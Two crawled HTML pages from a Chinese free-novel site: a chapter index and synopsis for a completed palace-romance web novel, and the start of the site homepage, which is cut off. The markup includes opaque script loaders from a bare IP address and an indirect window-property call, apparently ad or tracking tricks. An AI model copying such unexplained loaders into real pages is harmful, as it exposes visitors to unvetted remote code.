

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aozu9.com/xiaoshuo/awLU.html
body_size: 6807
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(梅伊晨)弃后重生：玩翻GAY暴君免费全文_弃后重生：玩翻GAY暴君最新章节列表 - 奥族小说网/aozu9.com</title><meta name="keywords" content="(梅伊晨)弃后重生：玩翻GAY暴君免费全文_弃后重生：玩翻GAY暴君最新章节列表" /><meta name="description" content="字数：424,483|阅读：2,724,451|推荐：1015" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="奥族小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.aozu9.com/xiaoshuo/awLU.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aozu9.com/xiaoshuo/awLU.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="弃后重生：玩翻GAY暴君"/><meta property="og:image" content="//pic.aozu9.com/uptu/e/rhG.jpg?sm"/><meta property="og:title" content="弃后重生：玩翻GAY暴君"/><meta property="og:type" content="novel"/><meta property="og:description" content="字数：424,483|阅读：2,724,451|推荐：1015"/><meta property="og:novel:update_time" content="2018-03-16"/><meta property="og:novel:author" content="梅伊晨"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://aozu9.com/xiaoshuo/awLU.html"/><meta property="og:novel:category" content="王妃小说"/><meta property="og:novel:latest_chapter_name" content="第 274 节 弃后重生：玩翻GAY暴君"/><meta property="og:novel:read_url" content="https://aozu9.com/xiaoshuo/awLU.html"/><meta property="og:novel:latest_chapter_url" content="https://aozu9.com/xiaoshuo/awLU/274.html"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',APP_NAME='奥族小说网',xCoverList=[],TJ='O605yi5g',DOMA='aozu9.com',TJN='pv',CDN='https://23.224.199.82:45678/xcdn5/',COOKIE_PRE='5yi5g',TWMO='ft',ADN='z23',MOD='',FORM_HASH='7034d2ebg9j7ll',TWPC='hk',DIR='/',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aozu9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥族小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥族小说网</span><span class="slogan">全本免费小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/top.html">排行作品</a></li><li><a href="/all/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aozu9.com/xiaoshuo/awLU.html" title="弃后重生：玩翻GAY暴君">手机阅读《弃后重生：玩翻GAY暴君》</a></div><a href="/">奥族小说网</a> &gt; <a href="/qihuanxiaoshuo/">奇幻小说</a> &gt; <a href="/xiaoshuo/awLU.html">弃后重生：玩翻GAY暴君</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.aozu9.com/uptu/e/rhG.jpg?sm" author="梅伊晨" alt="弃后重生：玩翻GAY暴君" /><span class="b"></span></div><div id="info"><h1>弃后重生：玩翻GAY暴君</h1><p>作者：<a href="/zuozhe/8aJ6ehcb4e582reK.html" target="_blank">梅伊晨</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="awLU0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="awLU0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/awLU.html">TXT下载</a></p><p>更新时间：2018-03-16 09:23:59&nbsp;[共274章] <p>最新：<a href="/xiaoshuo/awLU/274.html" title="">第 274 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/Wg3R.html" target="_blank" title="反派重生：女配她不干了/女配重生，这破剧情她不伺候了">反派重生：女配她不干了/女配重生，这破剧情她不伺候了</a><a href="/yuedu/LAddH2B.html" title="侠女吕四娘的沉伦" target="_blank">侠女吕四娘的沉伦</a> (历史小说) 、 <a href="/xiaoshuo/ydl3.html" target="_blank" title="继后">继后</a><a href="/yuedu/VLOvC6Z.html" title="父王今日错了么" target="_blank">父王今日错了么</a> (历史小说) 、 <a href="/xiaoshuo/MsPd.html" target="_blank" title="权臣难为！[系统]">权臣难为！[系统]</a> (GL小说) 、 <a href="/xiaoshuo/yLFU.html" target="_blank" title="穿越种田文那些年（快穿）">穿越种田文那些年（快穿）</a><a href="/yuedu/1wlEH4.html" title="享受公车补贴的什么情况下可以用车" target="_blank">享受公车补贴的什么情况下可以用车</a> (奋斗小说) 、 <a href="/xiaoshuo/nQ3M.html" target="_blank" title="顾启破案手札">顾启破案手札</a><a href="/yuedu/wobWcyY.html" title="女性朋友心情不好怎么安慰" target="_blank">女性朋友心情不好怎么安慰</a> (HE小说) 、 <a href="/xiaoshuo/HHTL.html" target="_blank" title="穿越之幸福农家媳">穿越之幸福农家媳</a><a href="/yuedu/WOd3To9.html" title="绝色富婆叶天明小说" target="_blank">绝色富婆叶天明小说</a> (美食小说) 、 <a href="/xiaoshuo/HBIb.html" target="_blank" title="快穿之千姿百态">快穿之千姿百态</a> (架空历史) 、 <a href="/xiaoshuo/Ms9N.html" target="_blank" title="虐文BE之后">虐文BE之后</a><a href="/yuedu/n3eehxr.html" title="滴露接触皮肤红了" target="_blank">滴露接触皮肤红了</a> (皇后小说) 、 <a href="/xiaoshuo/yIb8.html" target="_blank" title="大宋第一衙内">大宋第一衙内</a> (快穿小说) 、 <a href="/xiaoshuo/HHRm.html" target="_blank" title="冒牌公主，夫君温柔点">冒牌公主，夫君温柔点</a><a href="/yuedu/pO9MTN9.html" title="攻城掠地250副本怎么打" target="_blank">攻城掠地250副本怎么打</a> (穿越重生) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《弃后重生：玩翻GAY暴君》作品介绍</dt><div class="chapter-desc">言情小说VIP完结<br /> 字数：424,483|阅读：2,724,451|推荐：1015<br /> 一朝穿越，杀手变痴女。<br /> 软弱娘配上冷血爹，结果便是饿肚子的同时。大娘来欺，二娘来惹。还有个邪恶三哥偶尔挖个陷阱。标个暗箭。<br /> NND，当她好欺负啊。秉持着低调做人，高调做事的方针。府上…她是柔弱小痴女。府外，她是勾魂美人花。<br /> 收心腹，开客栈，看帅锅…混得顺风顺水。不想…一张破纸，十里红汝，她嫁人了，嫁的还是与他齐名，据说是当世第一美男的皇帝。<br /> 至于这齐名…‘听说了吗？断袖皇帝要立后了，立的是林家那个饭桶三小姐…’<br /> 为此，人送美联：<br /> 痴女配断袖。<br /> 饭桶配妖男。横批——绝配。（空前绝后之配）<br /> ◆◆◆<br /> 某女咬着手指，看着面前帅锅。丫的长的真是倾国倾城，可惜只能当壁画…某男被看得‘小弟弟’嗷嗷叫，决定把某女先当开胃小菜。再当正餐，随后是餐后点心，晚上再兼当宵夜…<br /> 于是就发生了以下一幕：<br /> “你竟然对女人有感觉？”某女很是吃惊的问道。某男黑脸：“皇后不是亲眼所见吗？”<br /> “NND。你竟然男人通吃…”于是，帅锅变摔锅…<br /> ◆◆◆<br /> 传言…<br /> 林府那个痴三女。祖上烧了九世高香。一朝入宫。尊为国母。只是不知检点，与小叔，大伯…芸芸（此处省略N多称呼）关系暧昧，诟病缠身…终被皇帝一旨圣意罢黜。<br /> 传言…<br /> 三王爷为她举兵…五王爷为她谋反…那好色的六王爷为她砸了妓院…<br /> 那邻国皇子为她挥师北上，敌国将军为她兴兵南下…<br /> 于是，造就了一代痴女‘祸水’。<br /> ◆◆◆<br /> 琼瑶池中。一曲‘荷叶清莲’艳惊全场。<br /> 修罗场上。一招‘流光残雪’技惊四方。<br /> 四面楼顶。一柄‘独孤九剑’扬名天下。<br /> 她到底是‘痴女’还是‘祸水’… <br /> ◆◆◆<br /> 简介依旧无能的某妞飘过。亲亲们请收藏，这是篇深情文。大气的女主。朝廷，江湖，战场。处处留下靓影…<br /> 演绎一场情深，情恸，情殇，情深的大气爱情… </div><dt>《弃后重生：玩翻GAY暴君》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/awLU/274.html">第 274 部分</a></dd><dd><a href="/xiaoshuo/awLU/273.html">第 273 部分</a></dd><dd><a href="/xiaoshuo/awLU/272.html">第 272 部分</a></dd><dd><a href="/xiaoshuo/awLU/271.html">第 271 部分</a></dd><dt>《弃后重生：玩翻GAY暴君》 正文 </dt><dd><a href="/xiaoshuo/awLU/1.html">第 1 部分</a></dd><dd><a href="/xiaoshuo/awLU/2.html">第 2 部分</a></dd><dd><a href="/xiaoshuo/awLU/3.html">第 3 部分</a></dd><dd><a href="/xiaoshuo/awLU/4.html">第 4 部分</a></dd><dd><a href="/xiaoshuo/awLU/5.html">第 5 部分</a></dd><dd><a href="/xiaoshuo/awLU/6.html">第 6 部分</a></dd><dd><a href="/xiaoshuo/awLU/7.html">第 7 部分</a></dd><dd><a href="/xiaoshuo/awLU/8.html">第 8 部分</a></dd><dd><a href="/xiaoshuo/awLU/9.html">第 9 部分</a></dd><dd><a href="/xiaoshuo/awLU/10.html">第 10 部分</a></dd><dd><a href="/xiaoshuo/awLU/11.html">第 11 部分</a></dd><dd><a href="/xiaoshuo/awLU/12.html">第 12 部分</a></dd><dd><a href="/xiaoshuo/awLU/13.html">第 13 部分</a></dd><dd><a href="/xiaoshuo/awLU/14.html">第 14 部分</a></dd><dd><a href="/xiaoshuo/awLU/15.html">第 15 部分</a></dd><dd><a href="/xiaoshuo/awLU/16.html">第 16 部分</a></dd><dd><a href="/xiaoshuo/awLU/17.html">第 17 部分</a></dd><dd><a href="/xiaoshuo/awLU/18.html">第 18 部分</a></dd><dd><a href="/xiaoshuo/awLU/19.html">第 19 部分</a></dd><dd><a href="/xiaoshuo/awLU/20.html">第 20 部分</a></dd><dd><a href="/xiaoshuo/awLU/21.html">第 21 部分</a></dd><dd><a href="/xiaoshuo/awLU/22.html">第 22 部分</a></dd><dd><a href="/xiaoshuo/awLU/23.html">第 23 部分</a></dd><dd><a href="/xiaoshuo/awLU/24.html">第 24 部分</a></dd><dd><a href="/xiaoshuo/awLU/25.html">第 25 部分</a></dd><dd><a href="/xiaoshuo/awLU/26.html">第 26 部分</a></dd><dd><a href="/xiaoshuo/awLU/27.html">第 27 部分</a></dd><dd><a href="/xiaoshuo/awLU/28.html">第 28 部分</a></dd><dd><a href="/xiaoshuo/awLU/29.html">第 29 部分</a></dd><dd><a href="/xiaoshuo/awLU/30.html">第 30 部分</a></dd><dd><a href="/xiaoshuo/awLU/31.html">第 31 部分</a></dd><dd><a href="/xiaoshuo/awLU/32.html">第 32 部分</a></dd><dd><a href="/xiaoshuo/awLU/33.html">第 33 部分</a></dd><dd><a href="/xiaoshuo/awLU/34.html">第 34 部分</a></dd><dd><a href="/xiaoshuo/awLU/35.html">第 35 部分</a></dd><dd><a href="/xiaoshuo/awLU/36.html">第 36 部分</a></dd><dd><a href="/xiaoshuo/awLU/37.html">第 37 部分</a></dd><dd><a href="/xiaoshuo/awLU/38.html">第 38 部分</a></dd><dd><a href="/xiaoshuo/awLU/39.html">第 39 部分</a></dd><dd><a href="/xiaoshuo/awLU/40.html">第 40 部分</a></dd><dd><a href="/xiaoshuo/awLU/41.html">第 41 部分</a></dd><dd><a href="/xiaoshuo/awLU/42.html">第 42 部分</a></dd><dd><a href="/xiaoshuo/awLU/43.html">第 43 部分</a></dd><dd><a href="/xiaoshuo/awLU/44.html">第 44 部分</a></dd><dd><a href="/xiaoshuo/awLU/45.html">第 45 部分</a></dd><dd><a href="/xiaoshuo/awLU/46.html">第 46 部分</a></dd><dd><a href="/xiaoshuo/awLU/47.html">第 47 部分</a></dd><dd><a href="/xiaoshuo/awLU/48.html">第 48 部分</a></dd><dd><a href="/xiaoshuo/awLU/49.html">第 49 部分</a></dd><dd><a href="/xiaoshuo/awLU/50.html">第 50 部分</a></dd><dd><a href="/xiaoshuo/awLU/51.html">第 51 部分</a></dd><dd><a href="/xiaoshuo/awLU/52.html">第 52 部分</a></dd><dd><a href="/xiaoshuo/awLU/53.html">第 53 部分</a></dd><dd><a href="/xiaoshuo/awLU/54.html">第 54 部分</a></dd><dd><a href="/xiaoshuo/awLU/55.html">第 55 部分</a></dd><dd><a href="/xiaoshuo/awLU/56.html">第 56 部分</a></dd><dd><a href="/xiaoshuo/awLU/57.html">第 57 部分</a></dd><dd><a href="/xiaoshuo/awLU/58.html">第 58 部分</a></dd><dd><a href="/xiaoshuo/awLU/59.html">第 59 部分</a></dd><dd><a href="/xiaoshuo/awLU/60.html">第 60 部分</a></dd><dd><a href="/xiaoshuo/awLU/61.html">第 61 部分</a></dd><dd><a href="/xiaoshuo/awLU/62.html">第 62 部分</a></dd><dd><a href="/xiaoshuo/awLU/63.html">第 63 部分</a></dd><dd><a href="/xiaoshuo/awLU/64.html">第 64 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/awLU/ml_1.html">首页</a><a href="/xiaoshuo/awLU/ml_1.html">上一页</a><b>1</b><a href="/xiaoshuo/awLU/ml_2.html">2</a><a href="/xiaoshuo/awLU/ml_3.html">3</a><a href="/xiaoshuo/awLU/ml_4.html">4</a><a href="/xiaoshuo/awLU/ml_5.html">5</a><a href="/xiaoshuo/awLU/ml_2.html">下一页</a><a href="/xiaoshuo/awLU/ml_5.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/IR0D.html" target="_blank" title="娘娘她又懒又娇">娘娘她又懒又娇</a>、 <a href="/yuedu/ND3Gty8.html" title="青梅弄竹小说" target="_blank">青梅弄竹小说</a>、 <a href="/xiaoshuo/HdNT.html" target="_blank" title="凰涅天下">凰涅天下</a>、 <a href="/yuedu/vX66H9a.html" title="高尔夫球怎么打" target="_blank">高尔夫球怎么打</a>、 <a href="/xiaoshuo/FLKg.html" target="_blank" title="剑出寒山">剑出寒山</a>、 <a href="/xiaoshuo/gVTP.html" target="_blank" title="凌云江湖">凌云江湖</a>、 <a href="/xiaoshuo/gob3.html" target="_blank" title="谁人不爱小白莲（女尊）">谁人不爱小白莲（女尊）</a>、 <a href="/yuedu/V0VmTZG.html" title="黑潜将" target="_blank">黑潜将</a>、 <a href="/xiaoshuo/gQNB.html" target="_blank" title="（原神同人）风岩双神摸鱼记[原神]">（原神同人）风岩双神摸鱼记[原神]</a>、 <a href="/xiaoshuo/FQ6y.html" target="_blank" title="男主弟媳不好当">男主弟媳不好当</a>、 <a href="/xiaoshuo/WKRR.html" target="_blank" title="攻略失败后我摆烂了">攻略失败后我摆烂了</a>、 <a href="/xiaoshuo/39o9.html" target="_blank" title="江公子今天不开车">江公子今天不开车</a>、 <a href="/yuedu/d8VGIaq.html" title="招惹1 v1放了个彩虹屁结局" target="_blank">招惹1 v1放了个彩虹屁结局</a>、 <a href="/xiaoshuo/nbLq.html" target="_blank" title="浮景流年">浮景流年</a>、 <a href="/yuedu/pO9MTaa.html" title="正常肠鸣音每分钟多少次" target="_blank">正常肠鸣音每分钟多少次</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 本站小说《弃后重生：玩翻GAY暴君》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⓶ 如果您对全本小说弃后重生：玩翻GAY暴君全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⓷ 免费小说弃后重生：玩翻GAY暴君TXT的章节均为网友自行更新，与奥族小说网（aozu9.com）立场无关。</p><p>⓸ 奥族小说网是免费的小说阅读平台，提供弃后重生：玩翻GAY暴君最新章节和全本TXT、全文阅读。</p><p>⓹ 奥族小说网提供《弃后重生：玩翻GAY暴君》是由梅伊晨所写，重生小说类型的小说。奥族小说网为您提供海量的重生小说小说作品，请关注本站的重生小说小说排行榜。</p><p>*. <a href="/i/0ypj6xt9mo8.html">弃后重生：玩翻GAY暴君梅伊晨-TXT下载-全文下载</a>/<span class="gray">2017-09-05 01:48:06</span></p><p>*. <a href="/i/70x7lqtm7dp.html">（帝王、公主、后宫）弃后重生：玩翻GAY暴君-免费阅读-梅伊晨-全集最新列表-凤汐</a>/<span class="gray">2018-02-01 12:42:27</span></p><p>*. <a href="/xiaoshuo/awLU_556878323.html">（帝王、公主、后宫）弃后重生：玩翻GAY暴君-全文阅读-梅伊晨-精彩免费下载-凤汐</a>/<span class="gray">2018-03-02 14:06:41</span></p><p>*. <a href="/xiaoshuo/awLU_1604265495.html">弃后重生：玩翻GAY暴君-帝王、公主、后宫-凤汐-最新章节-在线免费阅读</a>/<span class="gray">2017-09-18 08:43:13</span></p><p>*. <a href="/i/oy7gqdtyvbl.html">（帝王、公主、后宫）弃后重生：玩翻GAY暴君-精彩大结局-梅伊晨-全本TXT下载-凤汐</a>/<span class="gray">2017-11-09 13:24:15</span></p><p><a href="/xiaoshuo/awLU/24.238.88.220.html" class="gray">24.238.88.220</a> / <a href="/xiaoshuo/awLU/116.132.218.84.html" class="gray">116.132.218.84</a> / <a href="/xiaoshuo/awLU/211.139.68.112.html" class="gray">211.139.68.112</a> / <a href="/xiaoshuo/awLU/125.180.36.4.html" class="gray">125.180.36.4</a> / <a href="/xiaoshuo/awLU/183.229.27.16.html" class="gray">183.229.27.16</a> / <a href="/xiaoshuo/awLU/113.84.163.240.html" class="gray">113.84.163.240</a> / <a href="/xiaoshuo/awLU/35.151.250.204.html" class="gray">35.151.250.204</a> / <a href="/xiaoshuo/awLU/140.143.153.244.html" class="gray">140.143.153.244</a> / <a href="/xiaoshuo/awLU/119.146.68.32.html" class="gray">119.146.68.32</a> / <a href="/xiaoshuo/awLU/193.128.187.32.html" class="gray">193.128.187.32</a> / <a href="/xiaoshuo/awLU/118.119.72.196.html" class="gray">118.119.72.196</a> / <a href="/xiaoshuo/awLU/117.136.105.152.html" class="gray">117.136.105.152</a> / <a href="/xiaoshuo/awLU/39.180.83.248.html" class="gray">39.180.83.248</a> / <a href="/xiaoshuo/awLU/24.11.2.108.html" class="gray">24.11.2.108</a> / <a href="/xiaoshuo/awLU/42.228.112.148.html" class="gray">42.228.112.148</a> / <a href="/xiaoshuo/awLU/219.238.124.84.html" class="gray">219.238.124.84</a> / </p></div></div><script src="/click/awLU"></script><script src="/5yib4/318.z2oo38"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aozu9.com/">奥族小说网</a>(aozu9.com) All Rights Reserved. <a href="//hk.aozu9.com/xiaoshuo/awLU.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/zmailH46Ll.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="16.105ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aozu9.com/?FROM=bjs&u=BJS
body_size: 9337
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奥族小说网-全本免费小说在线阅读</title><meta name="keywords" content="奥族小说网|都市小说" /><meta name="description" content="奥族小说网：创立于2011年，提供科幻灵异以及好看小说在线阅读及下载。" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="奥族小说网" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.aozu9.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aozu9.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',APP_NAME='奥族小说网',xCoverList=[],TJ='O605yi5g',DOMA='aozu9.com',TJN='pv',CDN='https://23.224.199.82:45678/xcdn5/',COOKIE_PRE='5yi5g',TWMO='ft',ADN='z23',MOD='',FORM_HASH='b0ad46f0g9j7lm',TWPC='hk',DIR='/',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aozu9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥族小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥族小说网</span><span class="slogan">全本免费小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/top.html">排行作品</a></li><li><a href="/all/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/aPPd.html" title=""><img data-lazy="//pic.aozu9.com/uptu/d/qLL.jpg?sm" alt="舞魅君心" author="楼阴缺" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>楼阴缺</span><a href="/xiaoshuo/aPPd.html" title="">舞魅君心</a></dt><dd>起点VIP09.16完结 简介： 二世为人不稀奇，魂穿小Case！  偏偏是到异界！她的历史白背了？ 一统江山的君王死那里去...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/280Y.html" title=""><img data-lazy="//pic.aozu9.com/normal-1577025755-89121.jpg?sm" alt="我的绝色夫君/皇上太勾魂：我的绝色夫君" author="轻舞" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>轻舞</span><a href="/xiaoshuo/280Y.html" title="">我的绝色夫君/皇上太勾魂：我的绝色夫君</a></dt><dd>《皇上太勾魂：我的绝色夫君》作者：轻舞（腾讯vip完结+番外） 文案： 呜呜呜，她不过是看那小家伙可怜，一时动了恻隐之心救了他而已...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/IU8m.html" title=""><img data-lazy="//pic.aozu9.com/uptu/r/eFs.jpg?sm" alt="穿成九零凤凰男[穿书]" author="异雀" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>异雀</span><a href="/xiaoshuo/IU8m.html" title="">穿成九零凤凰男[穿书]</a></dt><dd>晋江金牌推荐VIP完结 总点击数：840204 总书评数：3515 当前被收藏数：11707 营养液数：4106 文章积分：126...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/3B34.html" title=""><img data-lazy="//pic.aozu9.com/uptu/A/NedX.jpg?sm" alt="我就在这里，等风也等你" author="平方缪" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>平方缪</span><a href="/xiaoshuo/3B34.html" title="">我就在这里，等风也等你</a></dt><dd>若初文学网VIP完结 文案： 那一夜，她惨遭欺辱，意外珠胎暗结。 去医院做人流，却撞见未婚夫陪妹妹来堕胎。 * 她是海城最蛇蝎心肠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/WV8P.html" title=""><img data-lazy="//pic.aozu9.com/uptu/q/dbMM.jpg?sm" alt="快穿：偏执反派怀里的清冷小美人" author="苏年是个球" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>苏年是个球</span><a href="/xiaoshuo/WV8P.html" title="">快穿：偏执反派怀里的清冷小美人</a></dt><dd>番茄小说VIP完结 简介: 岁禾是个有心脏病的人，但双商奇高。 死亡前一刻她被卷进了一个奇怪的地方。 为了在原来的世界活下去。 岁...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/VTD3.html" title=""><img data-lazy="//pic.aozu9.com/normal-1441047007-68185.jpg?sm" alt="就喜欢被他日（rou合集）" author="醒脾鲜肉铺" src="/zloadV4Bz.svg" /></a></div><dl><dt><span>醒脾鲜肉铺</span><a href="/xiaoshuo/VTD3.html" title="">就喜欢被他日（rou合集）</a></dt><dd>po壹8c.(po18c.) 高rou合集～走肾走心～男主都很帅～ （已完结） 阮湘馋上了室友的男朋友陈硕。 第一次见他，就忍不住...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/fb69.html" title="">重生军嫂有人宠</a></span><span class="s5">太阳毛</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xiaoshuo/FYU.html" title="">纵情都市</a></span><span class="s5">掠痕</span></li><li><span class="s1">变身</span><span class="s2"><a href="/xiaoshuo/nj6B.html" title="">（名侦探柯南同人）名侦探柯南之萌动天下</a></span><span class="s5">幻迹一生</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/xiaoshuo/2W3H.html" title="">（BL/动漫同人）我家大师兄脑子有坑/我们只是好久不见</a></span><span class="s5">啊琛君</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xiaoshuo/gjgW.html" title="">还你[重生]</a></span><span class="s5">一院</span></li><li><span class="s1">校草</span><span class="s2"><a href="/xiaoshuo/ITDa.html" title="">非典型女主[快穿]</a></span><span class="s5">秦寺</span></li><li><span class="s1">学院</span><span class="s2"><a href="/xiaoshuo/3MdV.html" title="">快穿之掠夺金手指</a></span><span class="s5">六皮</span></li><li><span class="s1">HE</span><span class="s2"><a href="/xiaoshuo/39QT.html" title="">海盗船医[重生]</a></span><span class="s5">杏仁布丁</span></li><li><span class="s1">时空</span><span class="s2"><a href="/xiaoshuo/WUd3.html" title="">深情人设不能崩［快穿］</a></span><span class="s5">银河绘月</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/VzKV.html" title="">校服裙下（NPH）</a></span><span class="s5">卜鸣</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xiaoshuo/39D4.html" title="">论假戏真做的正确方法</a></span><span class="s5">雨田君</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/xiaoshuo/MsVM.html" title="">愿你安生</a></span><span class="s5">哥特式涂鸦</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/xiaoshuo/Wq34.html" title="">穿书后嫁给男二当王妃</a></span><span class="s5">一十</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/xiaoshuo/qf6w.html" 